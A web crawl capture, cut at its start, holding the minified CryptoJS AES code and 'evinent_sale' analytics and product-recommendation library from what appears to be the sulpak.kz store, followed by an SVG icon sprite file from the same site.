i=n[t+1];n[t+1]=n[t+3];n[t+3]=i;this._doCryptBlock(n,t,this._invKeySchedule,c,l,a,v,p);i=n[t+1];n[t+1]=n[t+3];n[t+3]=i},_doCryptBlock:function(n,t,i,r,u,f,e,o){for(var b=this._nRounds,h=n[t]^i[0],c=n[t+1]^i[1],l=n[t+2]^i[2],s=n[t+3]^i[3],a=4,w=1;w<b;w++)var v=r[h>>>24]^u[c>>>16&255]^f[l>>>8&255]^e[s&255]^i[a++],y=r[c>>>24]^u[l>>>16&255]^f[s>>>8&255]^e[h&255]^i[a++],p=r[l>>>24]^u[s>>>16&255]^f[h>>>8&255]^e[c&255]^i[a++],s=r[s>>>24]^u[h>>>16&255]^f[c>>>8&255]^e[l&255]^i[a++],h=v,c=y,l=p;v=(o[h>>>24]<<24|o[c>>>16&255]<<16|o[l>>>8&255]<<8|o[s&255])^i[a++];y=(o[c>>>24]<<24|o[l>>>16&255]<<16|o[s>>>8&255]<<8|o[h&255])^i[a++];p=(o[l>>>24]<<24|o[s>>>16&255]<<16|o[h>>>8&255]<<8|o[c&255])^i[a++];s=(o[s>>>24]<<24|o[h>>>16&255]<<16|o[c>>>8&255]<<8|o[l&255])^i[a++];n[t]=v;n[t+1]=y;n[t+2]=p;n[t+3]=s},keySize:8});s.AES=y._createHelper(h)}(),function(n){function t(){function h(n){return n<10?`0${n}`:n.toString()}function w(n,t){const r=JSON.stringify(n),i=new Date,u=yi(i),f=CryptoJS.enc.Utf8.parse(r),e=CryptoJS.enc.Utf8.parse(CryptoJS.MD5(`${t}${l}`).toString()),o=CryptoJS.enc.Utf8.parse(u),s={keySize:16,iv:o,mode:CryptoJS.mode.CBC,padding:CryptoJS.pad.Pkcs7},h=CryptoJS.AES.encrypt(f,e,s),c=i.toUTCString();return{data:h.toString(),sendDate:c}}function yi(n){const t=[n.getUTCDay().toString(),h(n.getUTCHours()),h(n.getUTCHours()),h(n.getUTCDate()),n.getUTCFullYear().toString(),h(n.getUTCDay()),n.getUTCDay().toString(),h(n.getUTCMonth()+1),];return t.join("")}function i(n,t){const i=pi();n.guid=i;bi(n,t,function(){},function(){})}function pi(){let t=b(l),n;return t?n=t:(n=rr(),wi(l,n)),vi=n,n}function wi(n,t){gi(n,t,nt);tr(n,t);ki(n,t)}function b(n){let t=nr(n);return t?t:(t=ir(n),t)||(t=di(n),t)?t:null}function bi(t,i,r){const u=new XMLHttpRequest,f=4,e=204;return new n.Promise(function(){try{if(u.onreadystatechange=function(){u.readyState===f&&u.status===e&&r&&r()},o||(o=d()),o){let n=`${o}${i}`;t.origin=location.origin;let r=w(t,n);w&&(u.open("post",n,!0),u.setRequestHeader("content-type","application/json;charset=UTF-8"),u.send(JSON.stringify(r)))}}catch(n){return}})}function f(t,i,r,u){const f=new XMLHttpRequest,e=4,s=200;return new n.Promise(function(){try{f.onreadystatechange=function(){if(f.readyState===e&&f.status===s&&r){const n=JSON.parse(f.responseText);r(n)}};o||(o=d());o&&t&&(f.open("post",`${o}${i}`,!0),f.setRequestHeader("content-type","application/json;charset=UTF-8"),f.send(JSON.stringify(t)))}catch(n){u&&u(n)}})}function r(){let n={};const t=b(l);return t&&(n.guid=t),n}function ki(n,t){try{sessionStorage&&t&&sessionStorage.setItem(n,t)}catch(i){}}function di(n){try{return sessionStorage?sessionStorage.getItem(n):null}catch(t){return null}}function gi(n,t,i){let r="";if(i){let n=new Date;n.setTime(n.getTime()+i*864e5);r="; expires="+n.toUTCString()}document.cookie=n+"="+(t||"")+r+"; path=/"}function nr(n){try{const t=n+"=",i=document.cookie.split(";");for(let n=0;n<i.length;n++){let r=i[n];while(r.charAt(0)==" ")r=r.substring(1,r.length);if(r.indexOf(t)==0)return r.substring(t.length,r.length)}return null}catch(t){return null}}function tr(n,t){try{(localStorage,t)&&localStorage.setItem(n,t)}catch(i){}}function ir(n){try{return localStorage?localStorage.getItem(n):null}catch(t){return null}}function e(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(n){let t=Math.random()*16|0,i=n=="x"?t:t&3|8;return i.toString(16)})}function rr(){let n=(new Date).getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(t){let i=(n+Math.random()*16)%16|0;return n=Math.floor(n/16),(t=="x"?i:i&3|8).toString(16)})}function u(n,t){try{const r=t.getAttribute(n),i=document.getElementById(r);return i?i.value:r?r:i?i.value:null}catch(i){return null}}function s(n,t){return t.getAttribute(n)}function ur(n){return n?n.toLowerCase()==="true":null}function k(n){return n?parseFloat(n):null}function d(){try{let t;const n=document.getElementsByTagName(it);for(let i=0;i<n.length;i++)if(n[i].src.includes(tt)){const r=new URL(n[i].src);t=r.origin;break}return t}catch(n){return null}}function g(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(n){var t=Math.random()*16|0,i=n=="x"?t:t&3|8;return i.toString(16)})}const nt=365,tt="evinent_sale_v2.min.js",it="script",rt="data-email-id",ut="data-phone-id",ft="data-cart-id",et="data-offer-id",c="data-product-id",ot="data-type-id",st="data-category-id",ht="data-recommendation",ct="data-rating",l="evinent_sale",lt="/api/user/identification",a="/api/user/actions",at="/api/user/cart",v="/api/user/purchase",vt="/api/user/language",yt="/api/user/device",pt="/api/user/cllick-event",wt="api/user/reminder",bt="/api/user/engagement",kt="/api/user/remove-from-cart",dt="/api/products/recommendations",gt="/api/products/similar",ni="/api/products/package",ti="/api/products/relations",ii="/api/products/top",ri="/api/products/viewed",ui="/api/products/brand",fi="/api/products/categories",ei="/api/products/recommended-categories",oi="data-event-type",si="data-object",hi="data-event-name",ci="data-event-value",li="data-event-value-num",ai="data-ad-tag",y=10,p=50;let vi,o,t={};return t.recommendations=function(n,t,i){try{let u=r();u.cityId=n;const o=`${dt}/${e()}`;f(u,o,t,i)}catch(u){i(u)}},t.recommendationCategory=function(n,t,i){try{if(n){let u=r();u.product=n;const o=`${ei}/${e()}`;f(u,o,t,i)}else i("Product can`t be undefined")}catch(u){i(u)}},t.recommendationsForProduct=function(n,t,i,u,o=null){try{if(n){let s=r();s.product=n;s.cityId=t;s.category=o;const h=`${ni}/${e()}`;f(s,h,i,u)}else u("Product can`t be undefined")}catch(s){u(s)}},t.topProducts=function(n,t,i,u){try{let o=r();o.category=n;o.cityId=t;const s=`${ii}/${e()}`;f(o,s,i,u)}catch(o){u(o)}},t.brandProducts=function(n,t,i,u,o){try{let s=r();s.brandId=n;s.cityId=t;s.take=i>0&&i<=p?i:y;const h=`${ui}/${e()}`;f(s,h,u,o)}catch(s){o(s)}},t.categories=function(n,t,i){try{let u=r();u.take=n>0&&n<=p?n:y;const o=`${fi}/${e()}`;f(u,o,t,i)}catch(u){i(u)}},t.similarProducts=function(n,t,i,u){try{if(n){let o=r();o.product=n;o.cityId=t;const s=`${gt}/${e()}`;f(o,s,i,u)}else u("Product can`t be undefined")}catch(o){u(o)}},t.productRelations=function(n,t,i,u){try{if(n){let o=r();o.product=n;o.cityId=t;const s=`${ti}/${e()}`;f(o,s,i,u)}else u("Product can`t be undefined")}catch(o){u(o)}},t.lastViewd=function(n,t,i){try{let u=r();u.cityId=n;const o=`${ri}/${e()}`;f(u,o,t,i)}catch(u){i(u)}},t.purchasedProducts=function(n,t,r,u){try{if(n&&n.length){let u={purchases:n,contact:typeof t=="string"?t:null,sourceType:r};i(u,v)}}catch(f){u(f)}},t.purchase=function(n,t){try{n&&n.sourceType&&n.deliveryTypeId&&n.purchases&&n.paymentTypeId&&i(n,v)}catch(r){t(r)}},t.addToCart=function(n,t){try{if(n&&n.product){let t={purchases:[n]};i(t,at)}}catch(r){t(r)}},t.submitReminder=function(n,t){try{if(n&&(n.productName!=null||n.product!=null)&&n.contact&&n.type){let t={expected:!0,type:n.type,productName:n.productName,product:n.product,contact:n.contact};i(t,wt)}}catch(r){t(r)}},t.setLanguageToSubscription=function(n,t){try{if(n&&n.subscribtion&&n.language){let t={subscribtionId:n.subscribtion,languageCode:n.language};i(t,vt)}}catch(r){t(r)}},t.setDeviceInfo=function(n,t){try{if(n&&n.deviceModel&&n.platformModel&&n.applicationRelease&&n.subscribtionId&&n.deviceId){let t={subscribtion:n.subscribtionId,model:n.deviceModel,platform:n.platformModel,release:n.applicationRelease,deviceId:n.deviceId};i(t,yt)}}catch(r){t(r)}},t.identify=function(n){try{const t={phone:u(ut,n),card:u(ft,n),email:u(rt,n)};i(t,lt)}catch(t){}},t.analyze=function(n){try{let t={};const r=s(ot,n);t.offer=s(et,n);t.product=s(c,n);t.category=s(st,n);t.view=!0;r&&(t.type=k(r));i(t,a)}catch(t){}},t.analyzeEstimation=function(n){try{const t=u(ht,n),r=u(ct,n),f={estimation:!0,product:s(c,n),recommended:ur(t),rating:k(r)};i(f,a)}catch(t){}},t.analyzeComparison=function(n){try{const t={comparison:!0,product:s(c,n)};i(t,a)}catch(t){}},t.analyzeFavorite=function(n){try{const t={favorite:!0,product:s(c,n)};i(t,a)}catch(t){}},t.setClickEvent=function(n,t,f,e,o,s){try{let s=r();s.contact=typeof t=="string"&&t.length>0?t:null;s.subscription=typeof f=="string"&&f.length>0?f:null;s.aplicationType=e;s.sessionGuid=typeof o=="string"&&o.length>0?o:null;s.eventValueNum=u(li,n);s.eventType=u(oi,n);s.object=u(si,n);s.eventName=u(hi,n);s.eventValue=u(ci,n);s.adTag=u(ai,n);i(s,pt)}catch(h){s(h)}},t.updateSessionStorageGuid=function(){try{let n=g();sessionStorage.setItem("uniqueSessionGUID",n)}catch(n){}},t.getSessionStorageGuid=function(){try{return sessionStorage.getItem("uniqueSessionGUID")}catch(n){}},t.clientEngagementAnalytics=function(n,t,u,f,e,o,s){try{if(!n)return;let h=new Date,s=r();s.sessionGuid=typeof f=="string"&&f.length>0?f:null;s.phone=typeof u=="string"&&u.length>0?u:null;s.startTime=n;s.endTime=t?t:h;s.sourceType=o;const c=s.startTime.getTime(),l=s.endTime.getTime(),a=l-c;s.duration=!e||e==0?a:e;i(s,bt)}catch(h){s(h)}},t.removeFromCart=function(n,t){try{if(n&&n.product){let t={purchases:[n]};i(t,kt)}}catch(r){t(r)}},document.addEventListener("DOMContentLoaded",function(){let n=sessionStorage.getItem("uniqueSessionGUID");n||(n=g(),sessionStorage.setItem("uniqueSessionGUID",n))}),t}typeof n.evinentLib=="undefined"&&(n.evinentLib=t())}(window);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sulpak.kz/Content/img/icon_page-product.svg
body_size: 8975
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <symbol id="bonus_star" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
    viewBox="0 0 24.25 24.285">
    <defs>
      <clipPath id="clip-path-bonus-star">
        <rect id="Прямоугольник_541" width="24.25" height="24.285" fill="#8289a3"></rect>
      </clipPath>
      <clipPath id="clip-path-2-bonus-star">
        <rect id="Прямоугольник_540" width="24.25" height="24.285" transform="translate(0 0)" fill="#8289a3"></rect>
      </clipPath>
      <clipPath id="clip-path-3-bonus-star">
        <rect id="Прямоугольник_539" width="24.25" height="24.25" transform="translate(0 0.035)" fill="#8289a3"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_2742" clip-path="url(#clip-path-bonus-star)">
      <g id="Сгруппировать_2741">
        <g id="Сгруппировать_2740" clip-path="url(#clip-path-2-bonus-star)">
          <g id="Сгруппировать_2739" opacity="0">
            <g id="Сгруппировать_2738">
              <g id="Сгруппировать_2737" clip-path="url(#clip-path-3-bonus-star)">
                <rect id="Прямоугольник_538" width="24" height="24" transform="translate(0.125 0.16)" fill="#8289a3"
                  stroke="#293644" stroke-miterlimit="10" stroke-width="0.25"></rect>
              </g>
            </g>
          </g>
          <path id="Контур_916"
            d="M12.247,0a12,12,0,1,0,12,12,12,12,0,0,0-12-12m0,22.5A10.5,10.5,0,1,1,22.747,12a10.512,10.512,0,0,1-10.5,10.5"
            fill="#8289a3"></path>
          <path id="Контур_917"
            d="M17.844,9.465l-3.491-.507-1.56-3.164a.751.751,0,0,0-1.346,0L9.885,8.958l-3.49.507a.75.75,0,0,0-.416,1.279l2.527,2.463-.6,3.477A.75.75,0,0,0,9,17.475l3.123-1.642,3.123,1.642a.742.742,0,0,0,.349.086.75.75,0,0,0,.739-.877l-.6-3.477,2.526-2.463a.75.75,0,0,0-.416-1.279M14.4,12.408a.748.748,0,0,0-.216.664L14.6,15.44l-2.127-1.118a.749.749,0,0,0-.7,0L9.644,15.44l.407-2.368a.751.751,0,0,0-.216-.664L8.114,10.731l2.377-.345a.749.749,0,0,0,.565-.411L12.12,7.821l1.062,2.154a.753.753,0,0,0,.566.411l2.378.345Z"
            fill="#8289a3"></path>
        </g>
      </g>
    </g>
  </symbol>

  <symbol id="service" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
    viewBox="0 0 24 24">
    <defs>
      <clipPath id="clip-path-service">
        <rect id="Прямоугольник_350" width="24" height="24" fill="#8289a3" stroke="rgba(0,0,0,0)" stroke-width="1">
        </rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_2444" clip-path="url(#clip-path-service)">
      <g id="Сгруппировать_2443">
        <g id="Сгруппировать_2442" clip-path="url(#clip-path-service)">
          <g id="Сгруппировать_2441" opacity="0">
            <g id="Сгруппировать_2440">
              <g id="Сгруппировать_2439" clip-path="url(#clip-path-service)">
                <path id="Прямоугольник_347" d="M-.125-.125h24v24h-24ZM23.628.122H.122V23.628H23.628Z"
                  transform="translate(0.125 0.125)" fill="#8289a3"></path>
              </g>
            </g>
          </g>
          <path id="Контур_826"
            d="M12.291,21.706H11.183a1.742,1.742,0,0,1-1.74-1.74.257.257,0,0,0-.183-.244,8.2,8.2,0,0,1-1.291-.535.262.262,0,0,0-.3.042,1.742,1.742,0,0,1-2.461,0l-.784-.784a1.743,1.743,0,0,1,0-2.461.258.258,0,0,0,.044-.3,8.2,8.2,0,0,1-.535-1.289.258.258,0,0,0-.245-.185,1.742,1.742,0,0,1-1.74-1.74V11.359a1.742,1.742,0,0,1,1.74-1.74.257.257,0,0,0,.244-.183,8.2,8.2,0,0,1,.535-1.291.258.258,0,0,0-.042-.3,1.744,1.744,0,0,1,0-2.461L5.2,4.6a1.74,1.74,0,0,1,2.432-.028l.03.029a.25.25,0,0,0,.178.073.268.268,0,0,0,.125-.031A8.2,8.2,0,0,1,9.258,4.1a.258.258,0,0,0,.185-.245,1.742,1.742,0,0,1,1.74-1.74h1.108a1.742,1.742,0,0,1,1.74,1.74.257.257,0,0,0,.183.244,8.2,8.2,0,0,1,1.291.535.268.268,0,0,0,.125.031.25.25,0,0,0,.178-.073l.03-.029A1.74,1.74,0,0,1,18.27,4.6l.783.783a1.74,1.74,0,0,1,.028,2.433l-.029.03a.257.257,0,0,0-.042.3,8.2,8.2,0,0,1,.535,1.289.258.258,0,0,0,.245.185,1.742,1.742,0,0,1,1.74,1.74v1.108a1.742,1.742,0,0,1-1.74,1.74.257.257,0,0,0-.244.183,8.2,8.2,0,0,1-.535,1.291.257.257,0,0,0,.042.3l.029.03a1.74,1.74,0,0,1-.028,2.432l-.783.783a1.742,1.742,0,0,1-2.461,0,.262.262,0,0,0-.3-.044,8.2,8.2,0,0,1-1.289.535.258.258,0,0,0-.185.245A1.742,1.742,0,0,1,12.291,21.706ZM7.845,17.671a1.761,1.761,0,0,1,.809.2,6.709,6.709,0,0,0,1.055.437,1.735,1.735,0,0,1,1.219,1.659.256.256,0,0,0,.255.255h1.108a.256.256,0,0,0,.255-.255,1.736,1.736,0,0,1,1.22-1.66,6.7,6.7,0,0,0,1.053-.437,1.76,1.76,0,0,1,.809-.2,1.726,1.726,0,0,1,1.229.508.257.257,0,0,0,.363,0L18,17.4a.255.255,0,0,0,.075-.182.253.253,0,0,0-.074-.18l-.029-.03A1.735,1.735,0,0,1,17.694,15a6.709,6.709,0,0,0,.437-1.055,1.735,1.735,0,0,1,1.659-1.219.256.256,0,0,0,.255-.255V11.359a.256.256,0,0,0-.255-.255,1.736,1.736,0,0,1-1.66-1.22,6.7,6.7,0,0,0-.437-1.053,1.735,1.735,0,0,1,.282-2.01L18,6.79a.255.255,0,0,0,0-.361l-.783-.783a.255.255,0,0,0-.361,0l-.03.029a1.723,1.723,0,0,1-1.2.48,1.762,1.762,0,0,1-.81-.2,6.709,6.709,0,0,0-1.055-.437A1.735,1.735,0,0,1,12.547,3.86a.256.256,0,0,0-.255-.255H11.183a.256.256,0,0,0-.255.255,1.736,1.736,0,0,1-1.22,1.66,6.7,6.7,0,0,0-1.053.437,1.762,1.762,0,0,1-.81.2,1.723,1.723,0,0,1-1.2-.481l-.03-.028a.255.255,0,0,0-.361,0l-.784.783a.256.256,0,0,0,0,.361A1.737,1.737,0,0,1,5.78,8.83a6.709,6.709,0,0,0-.437,1.055A1.735,1.735,0,0,1,3.684,11.1a.256.256,0,0,0-.255.255v1.108a.256.256,0,0,0,.255.255,1.736,1.736,0,0,1,1.66,1.22A6.7,6.7,0,0,0,5.78,15a1.737,1.737,0,0,1-.31,2.038.257.257,0,0,0,0,.363l.783.783a.257.257,0,0,0,.362,0A1.727,1.727,0,0,1,7.845,17.671Z"
            transform="translate(-0.02 -0.022)" fill="#8289a3"></path>
          <path id="Контур_827"
            d="M11.8,7.836a4.136,4.136,0,1,1-4.137,4.136A4.141,4.141,0,0,1,11.8,7.836Zm0,6.787a2.651,2.651,0,1,0-2.652-2.651A2.654,2.654,0,0,0,11.8,14.623Z"
            transform="translate(-0.079 -0.081)" fill="#8289a3"></path>
        </g>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" id="kit-plus">
    <g id="Сгруппировать_2710" transform="translate(-349.5 -1220.5)">
      <line id="Линия_79" y2="12" transform="translate(355.5 1220.5)" fill="none" stroke="#d71a21" stroke-width="1">
      </line>
      <line id="Линия_80" y2="12" transform="translate(361.5 1226.5) rotate(90)" fill="none" stroke="#d71a21"
        stroke-width="1"></line>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 6" id="kit-equal">
    <g id="Сгруппировать_2714" transform="translate(-994 -1144.5)">
      <g id="Сгруппировать_2712" transform="translate(644.5 -76.5)">
        <line id="Линия_80" y2="12" transform="translate(361.5 1226.5) rotate(90)" fill="none" stroke="#d71a21"
          stroke-width="1"></line>
      </g>
      <g id="Сгруппировать_2713" transform="translate(644.5 -81.5)">
        <line id="Линия_80-2" y2="12" transform="translate(361.5 1226.5) rotate(90)" fill="none" stroke="#d71a21"
          stroke-width="1"></line>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 16 14.026"
    id="attent">
    <defs>
      <clipPath id="clip-path-attent">
        <rect id="Прямоугольник_456" width="16" height="14.026" fill="#ffb300"></rect>
      </clipPath>
    </defs>
    <g id="attent" transform="translate(0 0)">
      <g id="Сгруппировать_2607" transform="translate(0 0)" clip-path="url(#clip-path-attent)">
        <path id="Контур_865"
          d="M8,9.145a.7.7,0,0,1,.7.7v.7a.7.7,0,1,1-1.395,0v-.7a.7.7,0,0,1,.7-.7M8,4.263a.7.7,0,0,1,.7.7V7.75a.7.7,0,1,1-1.395,0V4.96a.7.7,0,0,1,.7-.7M6.206,1.016a2.092,2.092,0,0,1,3.588,0L15.7,10.858a2.092,2.092,0,0,1-1.794,3.168H2.1A2.092,2.092,0,0,1,.3,10.858ZM8.6,1.734a.7.7,0,0,0-1.2,0L1.5,11.575a.7.7,0,0,0,.6,1.056h11.81a.7.7,0,0,0,.6-1.056Z"
          transform="translate(0 0)" fill="#ffb300" fill-rule="evenodd"></path>
      </g>
    </g>
  </symbol>

  <symbol id="file" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
    viewBox="0 0 56.6 69.126">
    <defs>
      <clipPath id="clip-path-file">
        <rect id="Прямоугольник_12497" width="56.6" height="69.126" fill="none"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_5649" clip-path="url(#clip-path-file)">
      <path id="Контур_1699"
        d="M56.227,15.512,40.812.332A1.141,1.141,0,0,0,40.01,0H11.572A8.006,8.006,0,0,0,3.788,8.212v30.3H0V59.061H3.788v1.853a8.024,8.024,0,0,0,7.784,8.212H48.816A8.006,8.006,0,0,0,56.6,60.913V16.41a1.232,1.232,0,0,0-.373-.9M39.623,2.544l13.41,13.217h-7.3a6.063,6.063,0,0,1-6.111-6ZM54.25,60.913a5.594,5.594,0,0,1-5.433,5.737H11.572a5.594,5.594,0,0,1-5.433-5.737V59.061H31.991c5.046,0,9.125-4.6,9.125-10.272s-4.092-10.272-9.125-10.272H6.138V8.212a5.594,5.594,0,0,1,5.433-5.737h25.7V9.761a8.473,8.473,0,0,0,8.461,8.475H54.25ZM7.272,53.973V43.6H11.24a3.783,3.783,0,0,1,2.682.885,3.053,3.053,0,0,1,.968,2.336,2.986,2.986,0,0,1-.968,2.336,3.9,3.9,0,0,1-2.682.885H9v3.926Zm9.719,0V43.6H20.42a4.378,4.378,0,0,1,3.207,1.23A4.25,4.25,0,0,1,24.858,48v1.576a4.282,4.282,0,0,1-1.23,3.166,4.378,4.378,0,0,1-3.207,1.23Zm16.12-5.807v1.383H28.936v4.424H27.194V43.6H33.83v1.383H28.922v3.166h4.189Z"
        fill="#ed1c24"></path>
      <path id="Контур_1700"
        d="M68.791,328.638a1.843,1.843,0,0,0,.484-1.3A1.746,1.746,0,0,0,67.34,325.5H65.1v3.664h2.24a1.955,1.955,0,0,0,1.452-.525"
        transform="translate(-56.1 -280.499)" fill="#ed1c24"></path>
      <path id="Контур_1701"
        d="M137.1,325.5h-1.7v7.6h1.7a2.465,2.465,0,0,0,1.977-.843,3.221,3.221,0,0,0,.733-2.171V328.5a3.209,3.209,0,0,0-.733-2.157,2.465,2.465,0,0,0-1.977-.843"
        transform="translate(-116.681 -280.499)" fill="#ed1c24"></path>
    </g>
  </symbol>

  <symbol id="Already-bought" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
    viewBox="0 0 18.25 18.25">
    <defs>
      <clipPath id="clip-path-already-bought">
        <rect id="Прямоугольник_465" width="18.25" height="18.25" fill="#2fae3c"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_2622" clip-path="url(#clip-path-already-bought)">
      <g id="Сгруппировать_2621">
        <g id="Сгруппировать_2620" clip-path="url(#clip-path-already-bought)">
          <path id="Контур_870" d="M15.2,16.472A1.3,1.3,0,1,1,13.9,15.167h0a1.3,1.3,0,0,1,1.305,1.305" fill="#2fae3c"
            fill-rule="evenodd"></path>
          <path id="Контур_871" d="M9.74,16.472a1.3,1.3,0,1,1-1.3-1.305,1.305,1.305,0,0,1,1.3,1.305" fill="#2fae3c"
            fill-rule="evenodd"></path>
          <path id="Контур_872"
            d="M15.5,5.405H14.1a.722.722,0,0,0,0,1.443h1.478a.721.721,0,0,1,.692.928l-1,3.411a.721.721,0,0,1-.574.508L8.212,12.778a.719.719,0,0,1-.813-.519L5.906,6.848H7.354a.722.722,0,0,0,0-1.443H5.512l-.361-1.3a2.17,2.17,0,0,0-2.09-1.587H1.276a.722.722,0,0,0,0,1.443H3.064a.721.721,0,0,1,.7.53l2.248,8.149A2.163,2.163,0,0,0,8.45,14.2l6.482-1.081a2.167,2.167,0,0,0,1.722-1.528l1-3.411a2.192,2.192,0,0,0-.32-1.888,2.222,2.222,0,0,0-1.83-.887"
            fill="#2fae3c" fill-rule="evenodd"></path>
          <g id="Сгруппировать_2619" opacity="0">
            <g id="Сгруппировать_2618">
              <g id="Сгруппировать_2617" clip-path="url(#clip-path-already-bought)">
                <rect id="Прямоугольник_462" width="18" height="18" transform="translate(0.125 0.125)" fill="#2fae3c"
                  stroke="#8289a3" stroke-miterlimit="10" stroke-width="0.25"></rect>
              </g>
            </g>
          </g>
          <path id="Контур_873"
            d="M10.789,3.286a.621.621,0,0,1,.621.621V8.816l.8-.8a.621.621,0,0,1,.878.878l-1.863,1.863a.622.622,0,0,1-.878,0L8.487,8.891a.621.621,0,1,1,.878-.878l.8.8V3.907a.621.621,0,0,1,.621-.621"
            fill="#2fae3c" fill-rule="evenodd"></path>
        </g>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 16 13.582"
    id="like-yes">
    <defs>
      <clipPath id="clip-path-like-yes">
        <rect id="Прямоугольник_466" width="16" height="13.582"></rect>
      </clipPath>
    </defs>
    <g id="yes" transform="translate(0 0)">
      <g id="Сгруппировать_2624" transform="translate(0 0)" clip-path="url(#clip-path-like-yes)">
        <path id="Контур_874"
          d="M2.037,6.112a.679.679,0,0,0-.679.679v4.754a.679.679,0,0,0,.679.679H4.075a.679.679,0,0,0,.659-.516.67.67,0,0,0,.02-.163V6.791a.678.678,0,0,0-.679-.679ZM5.773,12.67a18.591,18.591,0,0,0,3.575.621,13.371,13.371,0,0,0,3.811-.385,2.67,2.67,0,0,0,2.02-2.092l.781-3.905a2.037,2.037,0,0,0-2-2.437H11.328l.342-2.052A2.078,2.078,0,0,0,7.716,1.245L6.51,4a3,3,0,0,1-.632.891,2.561,2.561,0,0,1-.46.365,2.033,2.033,0,0,0-1.343-.505H2.037A2.037,2.037,0,0,0,0,6.791v4.754a2.037,2.037,0,0,0,2.037,2.037H4.075a2.035,2.035,0,0,0,1.7-.912M9.818,1.386a.719.719,0,0,0-.857.4L7.754,4.546a4.352,4.352,0,0,1-.923,1.315,3.916,3.916,0,0,1-.748.583,2.093,2.093,0,0,1,.029.347v4.564a17.275,17.275,0,0,0,3.311.579,12.047,12.047,0,0,0,3.439-.354,1.312,1.312,0,0,0,.986-1.033l.781-3.905a.679.679,0,0,0-.666-.812H11.328a1.358,1.358,0,0,1-1.34-1.582L10.33,2.2a.72.72,0,0,0-.512-.811"
          transform="translate(0 0)" fill-rule="evenodd"></path>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 16 13.582"
    id="like-no">
    <defs>
      <clipPath id="clip-path-like-no">
        <rect id="Прямоугольник_467" width="16" height="13.582" fill="#8289a3"></rect>
      </clipPath>
    </defs>
    <g id="no" transform="translate(0 0)">
      <g id="Сгруппировать_2626" transform="translate(0 0)" clip-path="url(#clip-path-like-no)">
        <path id="Контур_875"
          d="M9.888,2.227a17.275,17.275,0,0,0-3.311-.579A12.05,12.05,0,0,0,3.139,2a1.312,1.312,0,0,0-.986,1.033L1.372,6.94a.679.679,0,0,0,.666.812H4.673A1.358,1.358,0,0,1,6.012,9.333L5.67,11.385a.72.72,0,0,0,1.37.407L8.246,9.035A4.354,4.354,0,0,1,9.169,7.72a3.94,3.94,0,0,1,.748-.582,2.093,2.093,0,0,1-.029-.347ZM10.227.912A2.035,2.035,0,0,1,11.925,0h2.037A2.037,2.037,0,0,1,16,2.037V6.791a2.037,2.037,0,0,1-2.037,2.037H11.925a2.034,2.034,0,0,1-1.343-.505,2.561,2.561,0,0,0-.46.365,3,3,0,0,0-.632.891L8.284,12.336A2.078,2.078,0,0,1,4.33,11.162L4.673,9.11H2.038a2.037,2.037,0,0,1-2-2.437L.821,2.768A2.671,2.671,0,0,1,2.841.676,13.371,13.371,0,0,1,6.652.291a18.539,18.539,0,0,1,3.575.621m1.7.446a.68.68,0,0,0-.659.516.67.67,0,0,0-.02.163V6.791a.678.678,0,0,0,.679.679h2.037a.679.679,0,0,0,.679-.679V2.037a.679.679,0,0,0-.679-.679Z"
          transform="translate(0 0)" fill-rule="evenodd"></path>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 16 13.582"
    id="like-yes-green">
    <defs>
      <clipPath id="clip-path-like-yes-green">
        <rect id="Прямоугольник_466" width="16" height="13.582" fill="#2fae3c"></rect>
      </clipPath>
    </defs>
    <g id="yes" transform="translate(0 0)">
      <g id="Сгруппировать_2624" transform="translate(0 0)" clip-path="url(#clip-path-like-yes-green)">
        <path id="Контур_874"
          d="M2.037,6.112a.679.679,0,0,0-.679.679v4.754a.679.679,0,0,0,.679.679H4.075a.679.679,0,0,0,.659-.516.67.67,0,0,0,.02-.163V6.791a.678.678,0,0,0-.679-.679ZM5.773,12.67a18.591,18.591,0,0,0,3.575.621,13.371,13.371,0,0,0,3.811-.385,2.67,2.67,0,0,0,2.02-2.092l.781-3.905a2.037,2.037,0,0,0-2-2.437H11.328l.342-2.052A2.078,2.078,0,0,0,7.716,1.245L6.51,4a3,3,0,0,1-.632.891,2.561,2.561,0,0,1-.46.365,2.033,2.033,0,0,0-1.343-.505H2.037A2.037,2.037,0,0,0,0,6.791v4.754a2.037,2.037,0,0,0,2.037,2.037H4.075a2.035,2.035,0,0,0,1.7-.912M9.818,1.386a.719.719,0,0,0-.857.4L7.754,4.546a4.352,4.352,0,0,1-.923,1.315,3.916,3.916,0,0,1-.748.583,2.093,2.093,0,0,1,.029.347v4.564a17.275,17.275,0,0,0,3.311.579,12.047,12.047,0,0,0,3.439-.354,1.312,1.312,0,0,0,.986-1.033l.781-3.905a.679.679,0,0,0-.666-.812H11.328a1.358,1.358,0,0,1-1.34-1.582L10.33,2.2a.72.72,0,0,0-.512-.811"
          transform="translate(0 0)" fill="#2fae3c" fill-rule="evenodd"></path>
      </g>
    </g>
  </symbol>

